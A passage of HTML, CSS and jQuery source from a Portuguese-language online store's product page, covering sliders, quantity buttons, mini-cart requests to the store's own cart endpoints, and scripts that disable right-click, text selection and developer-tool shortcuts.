0===i?o?o[t]:e[r]:void(o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i)},e,r,arguments.length)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=Ae(f.pixelPosition,function(e,n){return n?(n=De(e,t),Ee.test(n)?d(e).position()[t]+"px":n):void 0})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return O(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,s):d.style(t,n,r,s)},t,o?r:void 0,o,null)}})}),d.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var Lt=e.jQuery,Ht=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=Ht),t&&e.jQuery===d&&(e.jQuery=Lt),d},t||(e.jQuery=e.$=d),d});for(var async=async||[];async.length;){var obj=async.shift();"ready"==obj[0]?$(obj[1]):"load"==obj[0]&&$(window).load(obj[1])}async={push:function(e){"ready"==e[0]?$(e[1]):"load"==e[0]&&$(window).load(e[1])}};

    // JQUERY INIT END HERE
	!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});

  	jQuery.event.special.touchstart = {
          setup: function( _, ns, handle ){
      this.addEventListener("touchstart", handle, { passive: true });
    }
    };
    window.emitEvent=function(e,n,t){if(e){n=n||window,t=t||{};var a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:t});n.dispatchEvent(a)}};

    let isInit = false;

    function loadScripts(){
    document.querySelectorAll('[data-lazy-src]').forEach((script)=>{
    script.src = script.dataset.lazySrc;
      });
    document.querySelectorAll('[data-href]').forEach((link)=>{
    link.href = link.dataset.href;
      });

    setTimeout(()=>{emitEvent("allReady", window, {});}, 500);
    }

    loadScripts();
  </script>

  <script type="lazyload2" defer="defer">
  $(function() {
    var slider = new Swiper ('.swiper-gallery', {
      slidesPerView: 1,
      loop: true,
      autoplay: {"delay": 2000},
      speed: 600,
      navigation: {
        nextEl: '.trending-button-next',
        prevEl: '.trending-button-prev',
      },
    });

    var thumbs = new Swiper ('.swiper-text', {
      slidesPerView: 'auto',
      loop: true,
      autoplay: {"delay": 2000},
      speed: 600,
      effect: 'fade',
      slideToClickedSlide: true,
    });

    slider.controller.control = thumbs;
    thumbs.controller.control = slider;
  });


</script>

<script type="lazyload2" defer="defer">
  $(function () {
    $("body").delegate(".site-header .mobile-nav-wrapper .close-menu-mm", "click", function(e) {
    	e.preventDefault();
      $('.mobile-nav-wrapper').removeClass('js-menu--is-open');
      $('.site-header__menu').removeClass('mobile-nav--close').addClass('mobile-nav--open');
    });
  });
</script>


<script type="lazyload2" defer="defer">
  
  var content = "\u003Cdiv class=\"swiper_slide_quickview\"\u003E\n\u003Cdiv class=\"qv-product-images swiper-wrapper\" style=\"opacity: 0\"\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"qv-content\"\u003E\n  \u003Cdiv class=\"holder\"\u003E\n    \u003Ch3 class=\"qv-product-title\"\u003E\u003C\/h3\u003E\n    \u003Ch4 class=\"qv-product-type\"\u003E\u003C\/h4\u003E\n    \u003Ch5 class=\"qv-product-price\"\u003E\u003C\/h5\u003E\n    \u003Ch5 class=\"qv-product-original-price\"\u003E\u003C\/h5\u003E\n    \u003Chr \/\u003E\n    \u003Cdiv class=\"qv-add-to-cart\"\u003E\n      \u003Cdiv class=\"qv-product-options\"\u003E\u003C\/div\u003E\n      \u003Cdiv class=\"quantity\"\u003E\n        \u003Cspan\u003EQuantity\u003C\/span\u003E\n        \u003Cdiv class=\"qty_wrap\"\u003E\n          \n          \u003Cbutton type='button' class='qtyminus' field='updates_'\u003E\n            \u003Csvg width=\"15\" height=\"3\" viewBox=\"0 0 15 3\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n              \u003Cline x1=\"1.5\" y1=\"1.5\" x2=\"13.5\" y2=\"1.5\" stroke=\"#ffffff\" stroke-width=\"3\" stroke-linecap=\"round\"\/\u003E\n            \u003C\/svg\u003E\n          \u003C\/button\u003E\n          \u003Cinput type=\"number\" name=\"updates[]\" class=\"qv-quantity quantity\" value=\"1\" min=\"1\" id=\"updates_\"\u003E\n          \n          \u003Cbutton type='button' class='qtyplus' field='updates_'\u003E\n            \u003Csvg width=\"15\" height=\"15\" viewBox=\"0 0 15 15\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\n              \u003Cline y1=\"7.5\" x2=\"15\" y2=\"7.5\" stroke=\"white\" stroke-width=\"3\"\/\u003E\n              \u003Cline x1=\"7.5\" y1=\"15\" x2=\"7.5\" stroke=\"white\" stroke-width=\"3\"\/\u003E\n            \u003C\/svg\u003E\n          \u003C\/button\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \n      \u003Cbutton type=\"submit\" class=\"qv-add-button\" name=\"updates[]\"\u003EAdicionar ao Carrinho\u003C\/button\u003E\n    \n      \u003Cdiv class=\"qv-add-to-cart-response\"\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n    \u003Cdiv class=\"qv-product-description\"\u003E\u003C\/div\u003E\n  \u003C\/div\u003E\n  \u003Ca class=\"view-product\" href=\"\"\u003E\u003Cspan\u003EIr para o produto\u003C\/span\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\n\n\n\u003Cscript type=\"text\/javascript\"\u003E\n  $(document).ready(function(){\n    $('.qtyplus').click(function(e){\n      e.preventDefault();\n      fieldName = $(this).attr('field');\n      var currentVal = parseInt($('input[id='+fieldName+']').val());\n      if (!isNaN(currentVal)) {\n        $('input[id='+fieldName+']').val(currentVal + 1);\n      } else {\n        $('input[id='+fieldName+']').val(0);\n      }\n    });\n\n    $(\".qtyminus\").click(function(e) {\n      e.preventDefault();\n      fieldName = $(this).attr('field');\n      var currentVal = parseInt($('input[id='+fieldName+']').val());\n      if (!isNaN(currentVal) && currentVal \u003E 1) {\n        $('input[id='+fieldName+']').val(currentVal - 1);\n      } else {\n        $('input[id='+fieldName+']').val(1);\n      }\n    });\n  });\n\u003C\/script\u003E\n";
</script>
<script type="lazyload2" defer="defer">
  $(function() {
    $("body").delegate(".color-swatch", "mouseover", function() {
      var $orgimg = $(this).attr("data-pro-org-img");
      var $proid = $(this).attr("data-color-pro-id");
      if($('.product-card__image-wrapper').find('.second_img').length > 0) {
        $(".image2-"+$proid).attr("src",$orgimg);
      } else {
        $(".image-"+$proid).attr("srcset",$orgimg);
      }
    });
  });
</script>


<script type="lazyload2" defer="defer">
  $(function() {

    $('.swatch_item span').each(function() {
      var lazy = $(this);
      var src = lazy.attr('data-bg');
      lazy.css('background-image', 'url("'+src+'")');
    });

    $('.language_switcher_selected').on("click",function() {
      $(this).next("ul").slideToggle();
    })

    $(document).on("mouseup",function(e) {
      var container = $("#translation");
      // if the target of the click isn't the container nor a descendant of the container
      if (!container.is(e.target) && container.has(e.target).length === 0)
      {
        container.hide();
      }
    });

    $('#translation li').on("click",function() {

      var lang = $(this).attr('class');
      var $frame = $('.goog-te-menu-frame:first');
      if (!$frame.length) {
        alert("Error: Could not find Google translate frame.");
        return false;
      }
      $frame.contents().find('.goog-te-menu2-item span.text:contains('+lang+')').get(0).click();

      $("#translation").slideUp();

      return false;
    });

    setInterval(function(){
      var checkarabic =  $("html").attr("lang");
      if(checkarabic == "ar"){
        if($('body').hasClass('rtl')){
        }else{
          $("body").addClass("rtl");
        }
      }else{
        $("body").removeClass("rtl");
      }


      if($(".language_switcher_selected").find("img").length == 0){
        var htmllan =  $("html").attr("lang");
        $('#translation li').each(function(){
          if($(this).find("img").attr("alt") == htmllan){
            $(".language_switcher_selected").html($(this).html());
          }
        })
      }else{
        if($(".language_switcher_selected").find("img").attr("alt") != $("html").attr("lang")){
          $('#translation li').each(function(){
            if($(this).find("img").attr("alt") == $("html").attr("lang")){
              $(".language_switcher_selected").html($(this).html());
            }
          })
        }
      }
    },10)

  });
</script>

<script type="lazyload2" defer="defer">
  $(function() {
    var btn = $('.backtotop');
    $(window).scroll(function() {
      if ($(window).scrollTop() > 800) {
        btn.addClass('show');
      } else {
        btn.removeClass('show');
      }
    });

    btn.on('click', function(e) {
      e.preventDefault();
      $('html, body').animate({scrollTop:0}, '300');
    });
  });
</script>










<!-- <<<<<<<<<<<<<<<<<<<<<<<<< quantity plus minus >>>>>>>>>>>>>>>>>>>>>>>> -->

<script type="lazyload2" defer="defer">
    $(function() {
        $('.qtyplus').click(function(e){
          fieldName = $(this).attr('field');
          var currentVal = parseInt($('input[id='+fieldName+']').val());
          if (!isNaN(currentVal)) {
            $('input[id='+fieldName+']').val(currentVal + 1);
          } else {
            $('input[id='+fieldName+']').val(0);
          }
        });

        $(".qtyminus").click(function(e) {
          fieldName = $(this).attr('field');
          var currentVal = parseInt($('input[id='+fieldName+']').val());
          if (!isNaN(currentVal) && currentVal > 1) {
            $('input[id='+fieldName+']').val(currentVal - 1);
          } else {
            $('input[id='+fieldName+']').val(1);
          }
        });
    });
</script>

<!-- >>>>>>>>>>>>>>>>>>>>>> Sticky Add To Cart  <<<<<<<<<<<<<<<<<<<<<<<  -->

<script type="lazyload2" defer="defer">
  $(function() {
    $(window).scroll(function(){
        $('.custom_buy_button').addClass('sticky');
    });
  });
</script>

<script type="lazyload2" defer="defer">
  $(function() {

      $('.qtyplus_custom').click(function(e){
        //e.preventDefault();
        fieldName = $(this).attr('field');
        var currentVal = parseInt($('input[id='+fieldName+']').val());
        if (!isNaN(currentVal)) {
          $('input[id='+fieldName+']').val(currentVal + 1);
        } else {
          $('input[id='+fieldName+']').val(0);
        }
      });

      $(".qtyminus_custom").click(function(e) {
        //e.preventDefault();
        fieldName = $(this).attr('field');
        var currentVal = parseInt($('input[id='+fieldName+']').val());
        if (!isNaN(currentVal) && currentVal > 1) {
          $('input[id='+fieldName+']').val(currentVal - 1);
        } else {
          $('input[id='+fieldName+']').val(1);
        }
      });


      $(".custom_addtocart").click(function() {
        var $id = $(this).attr("data-pro-form-id");
        $($id).find("button.buttonBuyNow").click();
        $($id).find("button.buttonBuyNow").trigger("click");
      });


  });
</script>

<!-- >>>>>>>>>>>>>>>>>>>>>> Review click and scroll  <<<<<<<<<<<<<<<<<<<<<<<  -->


<script type="lazyload2" defer="defer">
 $(function() {
   var $clickcount = 0;
   $('.review_content a').on('click touchstart',function(event){
     event.preventDefault();
     var anchor = $(this);

     var myVar = setInterval(myTimer, 500);
     function myTimer(){
       var $scroll = $(window).scrollTop();
       var $scrollfromtop = $(anchor.attr('href')).offset().top - 100;
       if($scroll <= $scrollfromtop){
         var $minus = $scrollfromtop - $scroll;
         if($minus > 40){
           $('html, body').stop().animate({
             scrollTop: $scrollfromtop
           }, 600);
         }else{
           clearInterval(myVar);
         }
       }else{
         clearInterval(myVar);
       }
     }

   });
 });
</script>




<!-- <<<<<<<<<<<<<<<<<<<< Mini cart >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>> -->

<script type="lazyload2" defer="defer">
  $(function() {
    function addToCartSuccess() {
      $.get( "/cart?cache=no&view=mini", function( data ) {
        $('#crt').html(data);
        $('#crt').removeClass('loading');
      });
    }
    function refreshCart(cart) {
      $('.cart-count').text(cart.item_count);
    }

    $('body').on('click','.buttonAddtoCart',function(e){
      //e.preventDefault();
      var btn = $(this);
      var form = $(this).closest('form');
      btn.attr('disabled', 'disabled');
      btn.text('adicionando...');
      form.find('.error').remove();

      $.ajax({
        type: 'POST',
        url: '/cart/add.js',
        data: form.serialize(),
        dataType: 'json',
        error: function(jqXHR, textStatus, errorThrown){
          var response = $.parseJSON(jqXHR.responseText);
          form.append('<p class="error">'+response.description+'</p>').find('.error').fadeIn().delay(4000).fadeOut();
          btn.text('adicionar ao carrinho');
          btn.removeAttr('disabled');
        }
      }).done(function( data ) {
        addToCartSuccess();
        btn.text('adicionar ao carrinho');
        btn.removeAttr('disabled');
        $.getJSON('/cart.js?cache=no', function(cart){
          refreshCart(cart);
        });

        setTimeout(function(){
          $('body').addClass('cartOpen');
          $('.fullPage').addClass('witmenu');
          $('.close-cart-body').addClass("active");
        },1000)

        $('.productGrid .productItem').removeClass('qvopen');

      });

    });

    $('body').on('click','.buttonBuyNow',function(e){
      //e.preventDefault();
      var btn = $(this);
      var form = $(this).closest('form');
      btn.attr('disabled', 'disabled');
      btn.text('carregando...');
      form.find('.error').remove();
      $.ajax({
        type: 'POST',
        url: '/cart/add.js',
        data: form.serialize(),
        dataType: 'json',
        error: function(jqXHR, textStatus, errorThrown){
          var response = $.parseJSON(jqXHR.responseText);
          form.append('<p class="error">'+response.description+'</p>').find('.error').fadeIn().delay(4000).fadeOut();
          btn.text('Comprar agora');
          btn.removeAttr('disabled');
        }
      }).done(function( data ) {
        // redirect to cart
        window.location.href = `/cart?skipCart=true`;
      });
    });

    $('body').on('click','.fullPage.witmenu, .closemenu, .closecart', function(e){
      //e.preventDefault();
      $('body').removeClass('menuOpen');
      $('.fullPage').removeClass('witmenu');
      $('body').removeClass('cartOpen');
      $('.close-cart-body').removeClass("active");
    });
    $('.cart_button').on('click',function(e){
      //e.preventDefault();
      setTimeout(function(){
        $('body').addClass('cartOpen');
        $('.fullPage').addClass('witmenu');
        $('.close-cart-body').addClass("active");
      }, 50);
    });
    $('body').on('click', '.adjust',function(){
      var input = $(this).parent().find('input');
      var ip = parseInt(input.val());
      if($(this).hasClass('plus')) {
        ip = ip + 1;
      } else {
        ip = ip - 1;
      }

      if(ip==0) {
        //return false;
      }
      input.val(ip);

      $('#crt').addClass('loading');
      var id = parseInt(input.attr('data-id'));
      $.ajax({
        type: 'POST',
        url: '/cart/update.js',
        data: 'updates['+id+']='+ip,
        dataType: 'json',
        error: function(jqXHR, textStatus, errorThrown){
          var response = $.parseJSON(jqXHR.responseText);
          alert(response.description);
          $('#crt').removeClass('loading');
        }
      }).done(function( data ) {
        addToCartSuccess();
        $.getJSON("/cart.js?cache=no", function(cart) {
          refreshCart(cart);
        });
        $('#crt').removeClass('loading');
      });

    });
    $("#crt").on('click', "a.remove_item", function(r){
      $('#crt').addClass('loading');
      //r.preventDefault();
      var id = $(this).data("id");
      Cartpanda.changeItem(id,0, function(c){
        $('.itemCount').text(c.item_count);
        if(!c.item_count) {
          $('#crt').empty();
          $('#crt').append('<div class="empty_cart"><img class="lazyload" data-src="https://assets.mycartpanda.com/648998/362882/assets/minicart_close.png?v=1697591241" alt="" /><p class="emptyCart text-center">Seu carrinho está vazio.</p><a href="/" class="closecart btn emptyClose">Voltar para a loja</a></div>');
          $('#crt').removeClass('has-item');
          $('#crt').removeClass('loading');
          $.getJSON("/cart.js?cache=no", function(cart) {
            refreshCart(cart);
          });
        } else {
          addToCartSuccess();
        }
      });
      $.getJSON("/cart.js?cache=no", function(cart) {
        refreshCart(cart);
      });
    });
  });
</script>


<script type="lazyload2" defer="defer">
  $(function() {
    $("body").delegate(".mini_cart_tool .cart_note", "click", function() {
    	$('.cart-note').addClass('active');
      	$('.mini_cart_tool').hide(slow);
    });
    $("body").delegate(".cart-note .close-note", "click", function() {
    	$('.cart-note').removeClass('active');
        $('.mini_cart_tool').show(slow);
    });
    $("body").delegate(".mini_cart_tool .cart_shipping", "click", function() {
    	$('.minicart_calculator').addClass('active');
    });
    $("body").delegate(".minicart_calculator .close-calculator", "click", function() {
    	$('.minicart_calculator').removeClass('active');
    });
  });
</script>






<!-- <<<<<<<<<<<<<<<<<<<<<<<<<<< Animation js >>>>>>>>>>>>>>>>>>>>>> -->

<script type="lazyload2" defer="defer">

  $(function() {

    var doAnimations = function() {

      // Calc current offset and get all animatables
      var offset = $(window).scrollTop() + $(window).height(),
          $animatables = $('.animatable');

      // Unbind scroll handler if we have no animatables
      if ($animatables.length == 0) {
        $(window).off('scroll', doAnimations);
      }

      // Check all animatables and animate them if necessary
      $animatables.each(function(i) {
        var $animatable = $(this);
        if (($animatable.offset().top + $animatable.height() - 20) < offset) {
          $animatable.removeClass('animatable').addClass('animated');
        }
      });

    };

    // Hook doAnimations on scroll, and trigger a scroll
    $(window).on('scroll', doAnimations);
    $(window).trigger('scroll');

  });

</script>


<!-- <<<<<<<<<<<<<<<<<<<<<< Cookie Session >>>>>>>>>>>>>>>>>>>>>>> -->




<script type="lazyload2" defer="defer">
  $(function () {
    $(".mega-menu__section").each(function(){
      var parentLink = $(this).attr("data-parent-menu-link");
      var sectionId = $(this).attr("id");
      var $megaMenu = $(".mega-menu__"+sectionId);

      if($(window).width() > 768){
        var $parentElement = $('.site-nav [data-navlink-handle="' + parentLink+'"]');
        $parentElement.addClass("has_megamenu")
        $("."+sectionId).appendTo($parentElement);

        setInterval(function(){
          var $headerwidth = $(window).width();
          var $offset = $parentElement.offset().left;
          $("."+sectionId).width($headerwidth);
          $("."+sectionId).css("left", "-"+$offset+"px");
        },500);
      }
    })
  });
</script>


  
    <script type="text/javascript">
        var message="Desculpe, o clique com o botão direito foi desativado.";
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
            if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
    </script>



    <script>
        document.onkeydown = function(e) {
            if(event.keyCode == 123) {
                return false;
            }
            if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                return false;
            }
            if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                return false;
            }
            if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                return false;
            }
        }
    </script>



    <script>
        function disableselect(e) {
            return false;
        }

        function reEnable() {
            return true;
        }

        document.onselectstart = new Function("return false");

        if (window.sidebar) {
            document.onmousedown = disableselect;
            document.onclick = reEnable;
        }
    </script>


  

  
    
    

    

    

    


</head>

<body class="template-product">

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Pular para o conteúdo</a><style>
  

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(235,235,235,0.5);
  }
</style>
<div class="cart-popup-wrapper cart-popup-wrapper--hidden critical-hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Acaba de ser adicionado ao seu carrinho</h2>
      <button class="cart-popup__close" aria-label="Fechar" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper data-image-loading-animation></div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Informações do produto" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qtde:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      Ver carrinho (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Voltar à loja
      </button>
    </div>
  </div>
</div>

    <div  id='cartx-section-top-bar' class='cartx-section '><style>
:root {
    --color-bg-topbar: #E4E1DC;
}

/* TOP BAR */
.top-bar-mobile {
    display: none;
}
.top-bar-desktop, .top-bar-mobile {
    width: 100%;
    height: 50px;
    text-align: center;
    background: var(--color-bg-topbar);
    overflow: hidden;
}
.top-bar-image.covered {
    background-size: cover;
}
.top-bar-image {
    height: -webkit-fill-available;
    width: 100%;
    background-repeat: no-repeat;
    background-position: center center;
}

@media only screen and (max-width: 780px) {
    .top-bar-mobile {
        display: block;
    }
    .top-bar-desktop {
        display: none;
    }
}
.typed-top-bar {
    position: relative;
    display: block;
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
  }
  
  .typed-top-bar__content {
    display: block;
    padding: 4px 0;
    margin-bottom: 0;
  }
  
  .typed-top-bar__content--center {
    text-align: center;
  }
  
  @media screen and (max-width: 640px) {
    .typed-top-bar__inner {
      text-align: center; /* Always centered on mobile no matter the setting */
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 5px 0px 5px 0px;
      font-size: 14px;
    }
  }
  
  @media screen and (min-width: 641px) {
    .typed-top-bar {
      font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
      text-align: left;
    }
  
    .typed-top-bar__inner {
      display: flex;
      align-items: center;
        justify-content: center;
      width: 100%;
      padding: 5px 0px 5px 0px;
      font-size: 14px;
    }
  
    .typed-top-bar__content {
      padding: 7px 0;
    }
  
    .typed-top-bar__content--center {
      margin-left: auto;
      padding-left: 0px;
      padding-left: var(--typed-top-bar-button-width, 0px); /* We have to shift by the button width to center visually */
    }
  
    .typed-top-bar__button {
      padding: 7px 18px 7px 15px;
      background: var(--header-accent-color);
      color: var(--secondary-background);
      box-shadow: 0 1px var(--header-accent-color);
    }
  
    .typed-top-bar__button svg {
      display: inline-block;
      width: 20px;
      height: 17px;
      margin-right: 12px;
      vertical-align: text-bottom;
    }
  
    .typed-top-bar__close-container {
      position: relative;
    }
  
    .typed-top-bar__close {
      position: absolute;
      top: 25px;
      right: 0;
      color: var(--heading-color);
      transition: color 0.2s ease-in-out;
    }
  
    .typed-top-bar__close:hover {
      color: var(--accent-color);
    }
  
    .typed-top-bar__close svg {
      width: 19px;
      height: 19px;
    }
   
 
</style>



       



</div>

    <div  id='cartx-section-header-2' class='cartx-section '><style>
    :root {
        --color-secundary-header: #FF7D25;
        --color-secundary-header-text: #FFFFFF;
        --color-primary-darken-header: #f46600;
        --color-background: #FFFFFF;
        --color-background-text: #000000;
        --button-background-mobile: #51A559;
        --button-background-mobile-text: #ffffff;
    }

    .container-header {
        margin: 0 auto;
        max-width: 1600px;
    }

    /*Predictive search*/
    .form-input-wrapper.show-results .form-input {
        border-bottom-color: #fff;
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    #predictive-search {
        display: none;
        position: absolute;
        z-index: 1;
        width: 100%;
    }
    .form-input-wrapper.show-results #predictive-search {
        display: block;
    }

    /*GENERAL*/
    .header-alternative a:hover {
        text-decoration: underline;
    }
    .body-backdrop {
        position: fixed;
        display: none;
        width: 100vw;
        height: 100vh;
        z-index: 12;
        background-color: #33333399;
    }
    .header-top-row-link, .content-control-link {
        color: var(--color-background-text);
    }

    /* HEADER TOP ROW */
    .header-top-row {
        display: flex;
        padding: 0 55px;
        font-size: 12px;
        font-weight: 400;
        color: var(--color-primary-darken-header);
    }
    .header-top-row-list {
        display: flex;
        list-style: none;
        gap: 20px;
        padding: 0;
        margin-top: 18px;
    }

    /* HEADER MAIN ROW */
    .header-main {
        background-image: linear-gradient(to right,#FFFFFF, #F7F7F7)
    }
    .header-main-row {
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
        padding: 18px 55px;
    }
    .header-main-row-wrapper.sticky {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background-color:var(--color-background);
        z-index: 11;
        animation: smoothScroll 1s forwards;
        box-shadow: 0 20px 30px 0 rgb(28 9 80 / 5%);
        width: 100%;
    }
    .header-logo svg {
        display: none;
        fill: var( --button-background-mobile);
        cursor: pointer;
        z-index: 1;
    }
    .header-logo {
        display: flex;
        gap: 10px;
        text-transform: uppercase;
        font-size: 24px;
        color: var(--color-secundary-header);
        font-weight: 700;
    }
    .header-main-logo {
        color: var(--color-secundary-header);
    }
    .form-input {
        display: flex;
        align-items: center;
        position: relative;
        border: 1px solid #D9D9D9;
        border-radius: 5px;
        background-color: #fff;
        padding: 2px 8px;
        margin: 0;
    }
    .header-search {
        z-index: 11;
        flex-grow: 0.7;
        max-width: 520px;
        position: relative;
    }
    #Search {
        width: calc(100% - 30px);
        height: 30px;
        outline: none;
        border: none;
        background: none;
        font-size: 12px;
    }
    .button-search-submit {
        position: absolute;
        right: 10px;
        border: none;
        background: none;
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .header-login {
        display: flex;
        justify-content: center;
        align-items: center;
        gap: 10px;
    }
    .header-login-text, .header-login-text a {
        color: var(--color-background-text);
        font-size: 12px;
    }
    .header-login-text .bold {
        font-weight: 700;
    }
    .header-login path {
        stroke: var(--color-background-text);;
    }
    .cart {
        position: relative;
    }
    .cart path {
        fill: var(--color-background-text);
    }
    .cart-counter-items {
        position: absolute;
        top: -3px;
        right: -3px;
        display: flex;
        justify-content: center;
        align-items: center;
        background: var(--color-primary-darken-header);
        width: 15px;
        height: 15px;
        border-radius: 50%;
        font-size: 10px;
        color: #fff;
    }

    /*HEADER MENU*/
    .header-menu {
        background-color: var(--color-secundary-header);
    }

    .content-header-menu {
        padding: 0 55px;
    }
    .header-menu-list {
        overflow: visible !important;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 10px;
        color: var(--color-secundary-header-text);
        font-weight: undefined;
        text-transform: uppercase;
        overflow-x: auto;
        list-style: none;
        margin: 0;
        padding: 0;
    }
    .menu-item {
        display: flex;
        align-items: center;
        min-width: max-content;
        padding: 0 10px;
        gap: 10px;
        height: 35px;
        color: #000000;
        position: relative;
    }
    .menu-item-link, .menu-item-icon {
        display: flex;
        align-items: center;
        height: 100%;
        color: #000000;
        font-size: medium;
    }
    .menu-item-icon {
        padding: 0 6px;
        transition: all .3s .1s;
    }
    .menu-item.item-active {
        font-size: medium;
        margin-right: 20px;
        background-color: var(--color-primary-darken-header);
    }
    .content-header-menu ul::-webkit-scrollbar {
        display: none;
    }
    .menu-item:hover {
        background-color: var(--color-primary-darken-header);
        cursor: pointer;
    }

    /*ICONE HAMBURGUER*/
    #menu-item-active-icon {
        width: 20px;
        height: 15px;
        position: relative;
        margin: 50px auto;
        transform: rotate(0deg);
        transition: .5s ease-in-out;
        cursor: pointer;
    }

    #menu-item-active-icon span {
        display: block;
        position: absolute;
        height: 2px;
        width: 100%;
        background: #000000;
        border-radius: 9px;
        opacity: 1;
        left: 0;
        transform: rotate(0deg);
        transition: .25s ease-in-out;
    }

    #menu-item-active-icon span:nth-child(1) {
        top: 0px;
    }
    #menu-item-active-icon span:nth-child(2),#menu-item-active-icon span:nth-child(3) {
        top: 6px;
    }
    #menu-item-active-icon span:nth-child(4) {
        top: 12px;
    }
    .menu-item.show #menu-item-active-icon span:nth-child(1) {
        top: 6px;
        width: 0%;
        left: 50%;
    }
    .menu-item.show #menu-item-active-icon span:nth-child(2) {
        transform: rotate(45deg);
    }
    .menu-item.show #menu-item-active-icon span:nth-child(3) {
        transform: rotate(-45deg);
    }
    .menu-item.show #menu-item-active-icon span:nth-child(4) {
        top: 6px;
        width: 0%;
        left: 50%;
    }

    /* RASTREIO */
    .wrapper-rastreio-cart {
        display: flex;
        align-items: center;
    }
    .header-tracking-astron a {
        font-size: 1.3em;
        position: relative;
        font-size: 1.3em;
        display: flex;
        gap: 0.2em;
        align-items: center;
    }
    .header-tracking-astron-icon {
